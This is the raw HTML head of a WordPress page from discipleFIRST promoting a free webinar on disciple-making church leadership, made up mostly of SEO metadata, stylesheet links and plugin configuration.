

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disciplefirst.com/free-webinar-it-takes-bold-moves-to-lead-like-jesus/
body_size: 42072
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		
        <script>
            var wpdm_site_url = 'https://disciplefirst.com/';
            var wpdm_home_url = 'https://disciplefirst.com/';
            var ajax_url = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var ajaxurl = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e5b13ff3d7","_rest_nonce":"803b619996","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/disciplefirst.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"disciplefirst.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e5b13ff3d7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/disciplefirst.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"c54c96ae846e3cb81f39fa3c1ae4727f9363e79dcadfa0597e3f314c98daec4c","emailEncoderPassKey":"3b9ecaed0e11c9eedb863ad4dd77cb69","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Free Webinar: It Takes Bold Moves to Lead Like Jesus - discipleFIRST</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap"></noscript>
<meta name="description" content="In this webinar, we will discuss the uniqueness of a disciple-making leader and how this kind of leader multiplies a ministry at every level."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://disciplefirst.com/free-webinar-it-takes-bold-moves-to-lead-like-jesus/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Free Webinar: It Takes Bold Moves to Lead Like Jesus - discipleFIRST" />
<meta property="og:description" content="In this webinar, we will discuss the uniqueness of a disciple-making leader and how this kind of leader multiplies a ministry at every level." />
<meta property="og:url" content="https://disciplefirst.com/free-webinar-it-takes-bold-moves-to-lead-like-jesus/" />
<meta property="og:site_name" content="discipleFIRST" />
<meta property="og:updated_time" content="2023-03-30T19:49:53-05:00" />
<meta property="og:image" content="https://disciplefirst.com/wp-content/uploads/2023/03/23384-Graphics-for-D1-March-2023-Webinar-1920x1080-a.png" />
<meta property="og:image:secure_url" content="https://disciplefirst.com/wp-content/uploads/2023/03/23384-Graphics-for-D1-March-2023-Webinar-1920x1080-a.png" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="It Takes Bold moves to lead like Jesus" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-03-14T07:52:12-05:00" />
<meta property="article:modified_time" content="2023-03-30T19:49:53-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Free Webinar: It Takes Bold Moves to Lead Like Jesus - discipleFIRST" />
<meta name="twitter:description" content="In this webinar, we will discuss the uniqueness of a disciple-making leader and how this kind of leader multiplies a ministry at every level." />
<meta name="twitter:image" content="https://disciplefirst.com/wp-content/uploads/2023/03/23384-Graphics-for-D1-March-2023-Webinar-1920x1080-a.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://disciplefirst.com/#organization","name":"discipleFIRST","url":"https://disciplefirst.com","logo":{"@type":"ImageObject","@id":"https://disciplefirst.com/#logo","url":"https://disciplefirst.com/wp-content/uploads/2020/05/cropped-D1_Logo-Horizontal-BLUE.png","contentUrl":"https://disciplefirst.com/wp-content/uploads/2020/05/cropped-D1_Logo-Horizontal-BLUE.png","caption":"discipleFIRST","inLanguage":"en-US","width":"1823","height":"393"}},{"@type":"WebSite","@id":"https://disciplefirst.com/#website","url":"https://disciplefirst.com","name":"discipleFIRST","publisher":{"@id":"https://disciplefirst.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://disciplefirst.com/wp-content/uploads/2023/03/23384-Graphics-for-D1-March-2023-Webinar-1920x1080-a.png","url":"https://disciplefirst.com/wp-content/uploads/2023/03/23384-Graphics-for-D1-March-2023-Webinar-1920x1080-a.png","width":"1920","height":"1080","caption":"It Takes Bold moves to lead like Jesus","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://disciplefirst.com/free-webinar-it-takes-bold-moves-to-lead-like-jesus/#webpage","url":"https://disciplefirst.com/free-webinar-it-takes-bold-moves-to-lead-like-jesus/","name":"Free Webinar: It Takes Bold Moves to Lead Like Jesus - discipleFIRST","datePublished":"2023-03-14T07:52:12-05:00","dateModified":"2023-03-30T19:49:53-05:00","isPartOf":{"@id":"https://disciplefirst.com/#website"},"primaryImageOfPage":{"@id":"https://disciplefirst.com/wp-content/uploads/2023/03/23384-Graphics-for-D1-March-2023-Webinar-1920x1080-a.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://disciplefirst.com/author/christine_cnomads/","name":"Disciple First Team","url":"https://disciplefirst.com/author/christine_cnomads/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/294da2989effeff31a169a3b6067edf024beff467742032f62d3a5338a66efde?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/294da2989effeff31a169a3b6067edf024beff467742032f62d3a5338a66efde?s=96&amp;d=mm&amp;r=g","caption":"Disciple First Team","inLanguage":"en-US"},"worksFor":{"@id":"https://disciplefirst.com/#organization"}},{"@type":"Article","headline":"Free Webinar: It Takes Bold Moves to Lead Like Jesus - discipleFIRST","keywords":"disciple-making leaders","datePublished":"2023-03-14T07:52:12-05:00","dateModified":"2023-03-30T19:49:53-05:00","author":{"@id":"https://disciplefirst.com/author/christine_cnomads/","name":"Disciple First Team"},"publisher":{"@id":"https://disciplefirst.com/#organization"},"description":"In this webinar, we will discuss the uniqueness of a disciple-making leader and how this kind of leader multiplies a ministry at every level.","name":"Free Webinar: It Takes Bold Moves to Lead Like Jesus - discipleFIRST","@id":"https://disciplefirst.com/free-webinar-it-takes-bold-moves-to-lead-like-jesus/#richSnippet","isPartOf":{"@id":"https://disciplefirst.com/free-webinar-it-takes-bold-moves-to-lead-like-jesus/#webpage"},"image":{"@id":"https://disciplefirst.com/wp-content/uploads/2023/03/23384-Graphics-for-D1-March-2023-Webinar-1920x1080-a.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://disciplefirst.com/free-webinar-it-takes-bold-moves-to-lead-like-jesus/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="discipleFIRST &raquo; Feed" href="https://disciplefirst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="discipleFIRST &raquo; Comments Feed" href="https://disciplefirst.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="discipleFIRST &raquo; iCal Feed" href="https://disciplefirst.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ssp-castos-player-css' href='https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.14.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/style.css */
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-media/style.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://disciplefirst.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://disciplefirst.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://disciplefirst.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767011069' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767011069' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://disciplefirst.com/wp-content/plugins/download-manager/assets/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://disciplefirst.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgba(0,0,0,0.83) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #ffffff;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #ffffff;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #000000 !important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #ffffff;color: #000000 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #000000 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #000000;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #000000;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {padding-top: 19px;padding-bottom: 19px;}.wprmenu_bar div.wpr_search form {top: 49px;}html body div#wprmenu_bar {height : 65px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 65px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdmpp-front-css' href='https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/assets/css/wpdmpp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13.1' type='text/css' media='all' />
